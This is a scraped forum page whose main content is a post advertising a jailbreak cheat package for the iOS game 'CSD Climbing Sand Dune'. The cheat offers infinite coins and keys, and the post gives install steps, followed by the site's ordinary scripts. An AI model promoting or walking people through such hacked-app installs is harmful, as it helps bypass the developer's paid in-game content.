		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2",
    "headline": "[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2",
    "text": "Modded/Hacked App: CSD Climbing Sand Dune by UMX STUDIO FOR TECHNOLOGY Bundle ID: com.aliha100.climbingsanddune3d iTunes Store Link: https://apps.apple.com/us/app/csd-climbing-sand-dune/id886998934?uo=4\u0026amp;at=1010lce4\n\t\t\t\t \n\t\t\t\n\t\t\n\n\t\t\n\t\t\t\u00a0\n\t\t \n\t\n\n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: \n\t- Infinite Coin \n\t- Infinite Key\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0\n \n\n\n\n\t iOS Hack Download Link:  \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- Laxus\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n Haberin Devam\u0131 \n",
    "dateCreated": "2020-03-09T05:27:38+00:00",
    "datePublished": "2020-03-09T05:27:38+00:00",
    "dateModified": "2020-03-09T05:27:38+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 468
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/",
    "discussionUrl": "https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PBAGhyV4ZyTvXy_Yphv3ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740743724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095
body_size: 10789
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.2fa',{initialize:function(){this.on('tabShown',this.tabShown);this.on('tabChanged',this.tabChanged);this.setup();},setup:function(){this.scope.css({zIndex:ips.ui.zIndex()});this.scope.find('input[type="text"]:visible').first().focus();},tabShown:function(e,data){this.scope.find('input[type="text"]:visible').first().focus();},tabChanged:function(e,data){if(data.tab){data.tab.find('input[name="mfa_method"]').prop('checked',true);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.authyOneTouch',{initialize:function(){var scope=$(this.scope);setInterval(function(){ips.getAjax()(scope.closest('form').attr('action'),{data:{'onetouchCheck':scope.find('[data-role="onetouchCode"]').val()}}).done(function(response){if(response.status==1){scope.closest('form').submit();}});},3000);}});}(jQuery,_));;
;(function($,undefined){"use strict";ips.controller.register('core.global.core.coverPhoto',{_image:null,_existingPosition:0,_tooltip:null,_expandedCover:false,_newPosition:0,_container:null,_editingPosScroll:0,_editingPosMouse:0,initialize:function(){var self=this;this.on('menuItemSelected',function(e,data){var button=$(data.originalEvent.target).closest('a[data-action]');switch($(button).attr('data-action')){case'removeCoverPhoto':self.removePhoto(data);break;case'positionCoverPhoto':self.positionPhoto(data.originalEvent);break;}});this.on('click','[data-action="savePosition"]',this.savePosition);this.on('click','[data-action="cancelPosition"]',this.cancelPosition);this.on('click','[data-action="toggleCoverPhoto"]',this.toggleCoverPhoto);this.setup();},setup:function(){this._image=this.scope.find('.ipsCoverPhoto__image');var doPosition=ips.utils.url.getParam('_position');if(doPosition!=undefined)this.positionPhoto();this.scope.find('a[data-action="positionCoverPhoto"]').parent().removeClass('ipsHide');},removePhoto:function(data){data.originalEvent.preventDefault();var self=this;var target=$(data.originalEvent.target).closest('[data-action="removeCoverPhoto"]');ips.ui.alert.show({type:'confirm',icon:'warn',message:ips.getString('confirmRemoveCover'),callbacks:{ok:function(){ips.getAjax()($(target).attr('href')+'&wasConfirmed=1').done(function(){ips.utils.anim.go('fadeOut',self._image).done(function(){ips.ui.flashMsg.show(ips.getString('removeCoverDone'));});data.menuElem.find('[data-role="photoEditOption"]').hide();}).fail(function(err){window.location=$(target).attr('href');});}}});},savePosition:function(e){e.preventDefault();let newPos=((this._container.scrollTop/(this._container.scrollHeight-this._container.clientHeight))*100);newPos=newPos||0;this._newPosition=newPos;this.scope.attr('data-coverOffset',this._newPosition);this.scope.css({'--offset':this._newPosition});ips.getAjax()(this.scope.attr('data-url')+'&do=coverPhotoPosition'+'&offset='+this._newPosition).fail(function(err){this.scope.attr('data-url')+'&do=coverPhotoPosition'+'&offset='+this._newPosition;});this._resetImage();},cancelPosition:function(e){e.preventDefault();this._resetImage();},positionPhoto:function(e){if(e!=undefined)e.preventDefault();this.scope.addClass('ipsCoverPhoto--editing');this._existingPosition=parseInt(this.scope.attr('data-coveroffset'))||0;this._container=this.scope.find('.ipsCoverPhoto__container')[0];this._mouseDownHandler=this._mouseDownHandler.bind(this);this._container.addEventListener('mousedown',this._mouseDownHandler);this._mouseUpHandler=this._mouseUpHandler.bind(this);this._container.addEventListener('mouseup',this._mouseUpHandler);this._mouseOutHandler=this._mouseOutHandler.bind(this);this._container.addEventListener('mouseout',this._mouseOutHandler);this._container.scrollTop=(this._container.scrollHeight-this._container.clientHeight)*(this._existingPosition/100);this.scope.find('.ipsCoverPhoto__container').after(ips.templates.render('core.coverPhoto.controls'));this._showTooltip();},_mouseDownHandler:function(e){e.preventDefault();this._editingPosMouse=e.clientY;this._editingPosScroll=this._container.scrollTop;this._mouseMoveHandler=this._mouseMoveHandler.bind(this);this._container.addEventListener('mousemove',this._mouseMoveHandler);},_mouseMoveHandler:function(e){let dy=(e.clientY-this._editingPosMouse)*2.3;this._container.scrollTop=this._editingPosScroll-dy;},_mouseUpHandler:function(e){this._container.removeEventListener('mousemove',this._mouseMoveHandler);},_mouseOutHandler:function(e){this._container.removeEventListener('mousemove',this._mouseMoveHandler);},_resetImage:function(){this._container.removeEventListener('mousedown',this._mouseDownHandler);this.scope.removeClass('ipsCoverPhoto--editing');this.scope.find('[data-role="reposition"]').remove();this.scope.find('[data-role="coverPhotoControls"]').remove();this._hideTooltip();ips.utils.history.pushState({},'core.global.core.coverPhoto',ips.utils.url.removeParam('csrfKey',this.scope.attr('data-url')));},_showTooltip:function(msg){if(!this._tooltip){this._buildTooltip();}
this._tooltip.hide().text(ips.getString('dragCoverPhoto'));this._positionTooltip();},_hideTooltip:function(){if(this._tooltip&&this._tooltip.is(':visible')){ips.utils.anim.go('fadeOut',this._tooltip);}},_positionTooltip:function(){var positionInfo={trigger:this.scope.find('.ipsCoverPhoto__container'),target:this._tooltip,center:true,above:true};var tooltipPosition=ips.utils.position.positionElem(positionInfo);this._tooltip.css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical=='top'){this._tooltip.addClass('ipsTooltip_top');}else{this._tooltip.addClass('ipsTooltip_bottom');}
this._tooltip.show();},_buildTooltip:function(){var tooltipHTML=ips.templates.render('core.tooltip',{id:'elCoverPhotoTooltip'});ips.getContainer().append(tooltipHTML);this._tooltip=$('#elCoverPhotoTooltip');},toggleCoverPhoto:function(){if(this._expandedCover==false){let naturalImage=this.scope.find('.ipsCoverPhoto__image')[0],ratio=naturalImage.naturalWidth/naturalImage.naturalHeight;this.scope.find('.ipsCoverPhoto__container').css("--coverPhoto--ratio",ratio);this._expandedCover=true;this.scope.addClass('ipsCoverPhoto--expanded');}else{this._expandedCover=false;this.scope.removeClass('ipsCoverPhoto--expanded');}},});}(jQuery));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.cropper',{_image:null,_coords:{},initialize:function(){this.setup();},setup:function(){var self=this;this._image=this.scope.find('[data-role="profilePhoto"]');this._coords={topLeftX:this.scope.find('[data-role="topLeftX"]'),topLeftY:this.scope.find('[data-role="topLeftY"]'),bottomRightX:this.scope.find('[data-role="bottomRightX"]'),bottomRightY:this.scope.find('[data-role="bottomRightY"]'),};this._image.css({maxWidth:'100%'});ips.loader.getStatic(['applications/core/interface/static/cropper/cropper.min.js']).then(function(){self._image.imagesLoaded(_.bind(self._startCropper,self));});},_startCropper:function(){var self=this;var width=this._image.width();var height=this._image.height();this._image.closest('[data-role="cropper"]').css({width:width+'px',height:height+'px'});var cropper=new Cropper(this._image.get(0),{aspectRatio:1/1,autoCropArea:0.9,responsive:true,zoomOnWheel:false,crop:function(e){self._coords.topLeftX.val(e.detail.x);self._coords.topLeftY.val(e.detail.y);self._coords.bottomRightX.val(e.detail.width+e.detail.x);self._coords.bottomRightY.val(e.detail.height+e.detail.y);}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.datetime',{initialize:function(){this.setup();},setup:function(){var formatObject={format:$(this.scope).attr('data-format')};var localeTimeFormat=ips.utils.time.localeTimeFormat($('html').attr('lang'));if(localeTimeFormat.meridiem){formatObject.meridiem=localeTimeFormat.meridiem;}
$(this.scope).text(ips.utils.time.formatTime(new Date($(this.scope).attr('data-time')),formatObject));}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.embeddedvideo',{initialize:function(){var video=this.scope.get(0);var canPlay=false;this.scope.find('source').each(function(){if(video.canPlayType($(this).attr('type'))){canPlay=true;}});if(!canPlay){if(this.scope.find('embed').length){this.scope.replaceWith(this.scope.find('embed'));}else{this.scope.replaceWith($(this.scope).find('a'));}}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.framebust',{initialize:function(){if(top!=self){$(this.scope).html('');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.genericTable',{_curSearchValue:'',_urlParams:{},_baseURL:'',_searchField:null,_timer:null,_currentValue:'',initialize:function(){this.on('paginationClicked paginationJump',this.paginationClicked);this.on('click','[data-action="tableFilter"]',this.changeFiltering);this.on('menuItemSelected','[data-role="tableFilterMenu"]',this.changeFilteringFromMenu);this.on('focus','[data-role="tableSearch"]',this.startLiveSearch);this.on('blur','[data-role="tableSearch"]',this.endLiveSearch);this.on('click','[data-action="tableSort"]',this.changeSorting);this.on('menuItemSelected','#elSortMenu',this.sortByMenu);this.on('menuItemSelected','#elOrderMenu',this.orderByMenu);this.on('refreshResults',this._getResults);this.on('buttonAction',this.buttonAction);this.on(window,'historychange:core.global.core.genericTable',this.stateChange);this.setup();},setup:function(){this._baseURL=this.scope.attr('data-baseurl');if(this.scope.attr('data-baseurl').match(/\?/)){this._baseURL+='&';}else{this._baseURL+='?';}
this._searchField=this.scope.find('[data-role="tableSearch"]');var sort=this._getSortValue();this._urlParams={filter:this._getFilterValue()||'',sortby:sort.by||'',sortdirection:sort.order||'',quicksearch:this._getSearchValue()||'',page:ips.utils.url.getParam('page')||1};ips.utils.history.replaceState(this._urlParams,'core.global.core.genericTable',window.location.href);this.scope.find('[data-role="tableSearch"]').removeClass('ipsHide').show();},buttonAction:function(e,data){this._getResults();},sortByMenu:function(e,data){data.originalEvent.preventDefault();this._updateSort({by:data.selectedItemID});},orderByMenu:function(e,data){data.originalEvent.preventDefault();this._updateSort({order:data.selectedItemID});},stateChange:function(){const state={data:ips.utils.history.getState('core.global.core.genericTable'),url:window.location.href};if(state.data?.controller!=='genericTable'){return;}
if(!_.isUndefined(state.data.filter)&&state.data.filter!==this._urlParams.filter){this._updateFilter(state.data.filter);}
if((!_.isUndefined(state.data.sortby)&&!_.isUndefined(state.data.sortdirection))&&(state.data.sortby!==this._urlParams.sortby||state.data.sortdirection!==this._urlParams.sortdirection)){this._updateSort({by:state.data.sortby,order:state.data.sortdirection});}
if(!_.isUndefined(state.data.quicksearch)&&state.data.quicksearch!==this._urlParams.quicksearch){this._updateSearch(state.data.quicksearch);}
if(!_.isUndefined(state.data.page)&&state.data.page!==this._urlParams.page){this._updatePage(state.data.page);}
this._urlParams=state.data;this._getResults();},updateURL:function(newParams){_.extend(this._urlParams,newParams);const tmpStateData=_.extend(_.clone(this._urlParams),{controller:'genericTable'});const newUrlParams=this._getURL();if(newUrlParams.match(/page=\d/)){this._baseURL=this._baseURL.replace(/page=\d+?(&|\s)/,'');}
let newUrl=this._baseURL+newUrlParams;if(newUrl.endsWith('?')){newUrl=newUrl.substring(0,newUrl.length-1);}
ips.utils.history.pushState(tmpStateData,'core.global.core.genericTable',newUrl);},_getURL:function(){var tmpUrlParams={};for(var i in this._urlParams){if(this._urlParams[i]!=''&&i!='controller'&&(i!='page'||(i=='page'&&this._urlParams[i]!=1))){tmpUrlParams[i]=this._urlParams[i];}}
return $.param(tmpUrlParams);},paginationClicked:function(e,data){if(data.originalEvent){data.originalEvent.preventDefault();}
if(data.pageNo!=this._urlParams.page){this.updateURL({page:data.pageNo});}},_updatePage:function(newPage){this.scope.find('[data-role="tablePagination"] [data-page]').removeClass('ipsPagination_pageActive').end().find('[data-page="'+newPage+'"]').addClass('ipsPagination_pageActive');},changeFiltering:function(e){e.preventDefault();var newFilter=$(e.currentTarget).attr('data-filter');this._updateFilter(newFilter);if(newFilter!=this._urlParams.filter){this.updateURL({filter:newFilter,page:1});}},changeFilteringFromMenu:function(e,data){var newFilter=$(data.originalEvent.target).closest('li').attr('data-filter');this._updateFilter(newFilter);if(newFilter!=this._urlParams.filter){this.updateURL({filter:newFilter,page:1});}},_updateFilter:function(newFilter){this.scope.find('[data-role="tableSortBar"] [data-action="tableFilter"] a').removeClass('ipsButtonRow_active').end().find('[data-action="tableFilter"][data-filter="'+newFilter+'"] a').addClass('ipsButtonRow_active');},startLiveSearch:function(e){this._timer=setInterval(_.bind(this._checkSearchValue,this),500);},endLiveSearch:function(e){clearInterval(this._timer);},_checkSearchValue:function(){var val=this._searchField.val();if(this._currentValue!=val){this.updateURL({quicksearch:val,page:1});this._currentValue=val;}},_updateSearch:function(searchValue){this._searchField.val(searchValue);},changeSorting:function(e){e.preventDefault();var cell=$(e.currentTarget);var order='';if(cell.hasClass('ipsTable_sortableActive')){order=(cell.hasClass('ipsTable_sortableDesc'))?'asc':'desc';}else{order=(cell.hasClass('ipsTable_sortableDesc'))?'desc':'asc';}
this._updateSort({by:cell.attr('data-key'),order:order});},_updateSort:function(data){var directions='ipsTable_sortableAsc ipsTable_sortableDesc';var current=this._getSortValue();if(!data.by){data.by=current.by;}
if(!data.order){data.order=current.order;}
this.scope.find('[data-role="table"] [data-action="tableSort"]').removeClass('ipsTable_sortableActive').removeAttr('aria-sort').end().find('[data-action="tableSort"][data-key="'+data.by+'"]').addClass('ipsTable_sortableActive').removeClass(directions).addClass('ipsTable_sortable'+data.order.charAt(0).toUpperCase()+data.order.slice(1)).attr('aria-sort',(data.order=='asc')?'ascending':'descending');$('#elSortMenu_menu, #elOrderMenu_menu').find('.ipsMenu_item').removeClass('ipsMenu_itemChecked').end().find('[data-ipsMenuValue="'+data.by+'"], [data-ipsMenuValue="'+data.order+'"]').addClass('ipsMenu_itemChecked');this.updateURL({sortby:data.by,sortdirection:data.order,page:1});},_getResults:function(){var self=this;ips.getAjax()(this._baseURL+this._getURL()+'&'+this.scope.attr('data-resort')+'=1',{dataType:'json',showLoading:true}).done(function(response){self._updateTable(response);}).fail(function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=self._baseURL+self._getURL();}});},_updateTable:function(response){this.scope.find('[data-role="tableRows"]').html(response.rows);this.scope.find('[data-role="tablePagination"]').toggle((response.pagination&&response.pagination.trim()!=="")||!_.isUndefined(this.scope.find('[data-role="tablePagination"]').attr('data-showEmpty'))).html(response.pagination||"");$(document).trigger('contentChange',[this.scope]);},_getFilterValue:function(){var sortBar=this.scope.find('[data-role="tableSortBar"]');if(!sortBar.length){return'';}
return sortBar.find('.ipsButtonRow_active').closest('[data-filter]').attr('data-filter');},_getSortValue:function(){var sortBy=this.scope.find('[data-role="table"] thead .ipsTable_sortable.ipsTable_sortableActive');var sortOrder='desc';if(sortBy.hasClass('ipsTable_sortableAsc')){sortOrder='asc';}
return{by:sortBy.attr('data-key'),order:sortOrder};},_getSearchValue:function(){if(ips.utils.url.getParam('quicksearch')){return ips.utils.url.getParam('quicksearch');}
return this.scope.find('[data-role="tableSearch"]').val();},_actionReplace:function(target,contents){var tr=$(target).closest('tr');var prevElem=tr.prev();tr.replaceWith(contents);$(document).trigger('contentChange',[prevElem.next()]);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.googleAuth',{initialize:function(){this.on('click','[data-action="showManual"]',this.showManual);this.on('click','[data-action="showBarcode"]',this.showBarcode);var waitUntil=$(this.scope).attr('data-waitUntil');if(waitUntil>Math.floor(Date.now()/1000)){this.showWait();}},showManual:function(){this.scope.find('[data-role="barcode"]').hide();this.scope.find('[data-role="manual"]').show();},showBarcode:function(){this.scope.find('[data-role="barcode"]').show();this.scope.find('[data-role="manual"]').hide();},showWait:function(){this.scope.find('[data-role="codeWaiting"]').show();this.scope.find('[data-role="codeInput"]').hide();var waitUntil=$(this.scope).attr('data-waitUntil')*1000;var start=Date.now();var progressBar=$(this.scope).find('[data-role="codeWaitingProgress"]');var interval=setInterval(function(){if(Date.now()>=waitUntil){clearInterval(interval);this.showInput();}
progressBar.css('width',((100-(100/(waitUntil-start)*(waitUntil-Date.now()))))+'%');}.bind(this),100);},showInput:function(){this.scope.find('[data-role="codeWaiting"]').hide();this.scope.find('[data-role="codeInput"]').show();this.scope.find('input').focus();}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('ips.core.map.googlemap',{initialize(){let mapData=this.scope.data().mapData;if(typeof mapData==='string'){mapData=JSON.parse(mapData);}
if('key'in mapData){this._mapData=mapData;ips.ui.map.afterGoogleMapsLoaded(()=>this.setupGoogleMaps())}},setupGoogleMaps(){let position={lat:this._mapData.lat,lng:this._mapData.long};let elem=this.scope.find('[data-role="mapContainer"]').get(0);let maptype='ROADMAP';if(this._mapData.maptype&&window.google.maps.MapTypeId[this._mapData.maptype.toUpperCase()]){maptype=this._mapData.maptype.toUpperCase();}
let map=new window.google.maps.Map(elem,{center:position,zoom:this._mapData.zoom?this._mapData.zoom*8:15,scale:this._mapData.scale||undefined,mapTypeId:window.google.maps.MapTypeId[maptype.toUpperCase()]});let marker=new window.google.maps.Marker({position,map});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.licenseRenewal',{initialize:function(){this.on('click','[data-action="notNow"]',this.renewalPrompt);this.on(document,'click','[data-action="closeLicenseRenewal"]',this.close);},renewalPrompt:function(e){e.preventDefault();this._modal=ips.ui.getModal();if(!$('body').find('[data-role="licenseRenewal"]').length){$('body').append(ips.templates.render('licenseRenewal.wrapper'));}
this._container=$('body').find('[data-role="licenseRenewal"]').css({opacity:"0.001",transform:"scale(0.8)"});$('body').find('[data-role="survey"]').attr('href',$(this.scope).attr('data-surveyUrl'));this._modal.css({zIndex:ips.ui.zIndex()});var self=this;setTimeout(function(){self._container.css({zIndex:ips.ui.zIndex()});self._container.animate({opacity:"1",transform:"scale(1)"},'fast');},500);ips.utils.anim.go('fadeIn',this._modal);},close:function(e){if($('body').find('[data-role="licenseRenewal"]').find('input[type=checkbox][name=hideRenewalNotice]').is(':checked')){var notification=$(this.scope).closest('.cNotification,.cAcpNotificationBanner');ips.getAjax()($(this.scope).find('[data-action="notNow"]').attr('href')).done(function(response){ips.utils.anim.go('fadeOut',notification);if(!notification.closest('.cNotificationList').children().count){ips.utils.anim.go('fadeIn',notification.closest('.cNotificationList').find('[data-role="empty"]').removeClass('ipsHide'));}
$('body').trigger('updateNotificationCount');});}
$('body').find('[data-role="licenseRenewal"]').animate({transform:"scale(0.7)",opacity:"0"},'fast');ips.utils.anim.go('fadeOut',this._modal);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.multipleRedirect',{_iterator:0,initialize:function(){var self=this;this.setup();},setup:function(){this.scope.find('.ipsRedirect').removeClass('ipsHide');$('.ipsRedirect_manualButton').hide();this.step(this.scope.attr('data-url')+'&mr=0&_mrReset=1');},step:function(url){this._iterator++;var elem=this.scope;var self=this;ips.getAjax()(url).done(function(response){if(_.isObject(response)&&response.custom){var originalContent=$(elem.html()).removeClass('ipsHide');var newContent=elem.html(response.custom);newContent.find('[data-action="redirectContinue"]').click(function(e){e.preventDefault();elem.html(originalContent);self.step($(this).attr('href'));});$(document).trigger('contentChange',[elem]);return;}
if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
elem.find('[data-loading-text]').attr('data-loading-text',response[1]);if(response[2]&&response[2]<100){elem.find('[data-role="progressBarContainer"]').removeClass('ipsHide');elem.find('[data-role="loadingIcon"]').addClass('ipsHide');elem.find('[data-role="progressBar"]').css({width:(response[2]+'%')}).attr('data-progress',+(Math.round(response[2]+"e+2")+"e-2")+'%');}else{elem.find('[data-role="progressBarContainer"]').addClass('ipsHide');elem.find('[data-role="loadingIcon"]').removeClass('ipsHide');elem.find('[data-role="progressBar"]').removeAttr('data-progress');}
var newurl=elem.attr('data-url')+'&mr='+self._iterator;if(response.done&&response.done==true){window.location=newurl;}else if(response.close&&response.close==true){self.trigger('closeDialog');}else{self.step(newurl);}}).fail(function(err){window.location=url;});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.notificationList',{initialize:function(){this.on('click','[data-action="dismiss"]',this.dismiss);},dismiss:function(e){e.preventDefault();var notification=$(e.target).closest('[data-role="notificationBlock"],.cAcpNotificationBanner, .ipsMessage--acp');ips.ui.alert.show({type:'confirm',message:ips.getString('acp_notification_hide_confirm'),icon:'question',callbacks:{ok:function(){ips.getAjax()(notification.find('[data-action="dismiss"]').attr('href')).done(function(response){notification.hide();ips.utils.anim.go('fadeOut',notification).done(function(){if(!notification.closest('.cNotificationList').children('[data-role="notificationBlock"]:not(.cNotification_hidden)').length){ips.utils.anim.go('fadeIn',notification.closest('.cNotificationList').find('[data-role="empty"]').removeClass('ipsHide'));}});$('body').trigger('updateNotificationCount');});}}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.core.optionalAutocomplete',{_autoComplete:null,_closedTagging:false,initialize:function(){this.setup();this.on('click','[data-action="showAutocomplete"]',this.showAutocomplete);},setup:function(){this._autoComplete=this.scope.find('[data-ipsAutocomplete]');if(!_.isUndefined(this._autoComplete.attr('data-ipsAutocomplete-minimized'))){return;}
var div=$('<div data-role="autoCompleteWrapper" />').html(this.scope.contents()).hide();this.scope.html(div);this.scope.append(ips.templates.render('core.autocomplete.optional',{langString:ips.getString(this._autoComplete.attr('data-ipsAutocomplete-lang'))}));this.scope.closest('.ipsFieldRow').find('.ipsFieldRow__label').hide();this._closedTagging=this._autoComplete.attr('data-ipsAutocomplete-freeChoice')==='false';},showAutocomplete:function(e){if(e){e.preventDefault();e.stopPropagation();}
var self=this;var autoCompleteObj=ips.ui.autocomplete.getObj(this._autoComplete);this.scope.find('[data-action="showAutocomplete"]').hide();this.scope.find('[data-role="autoCompleteWrapper"]').show();this.scope.closest('.ipsFieldRow').find('.ipsFieldRow__label').show();setTimeout(function(){if(self._closedTagging){self.scope.find('[data-action="addToken"]').click();}else{autoCompleteObj.focus();}},100);}});}(jQuery,_));;
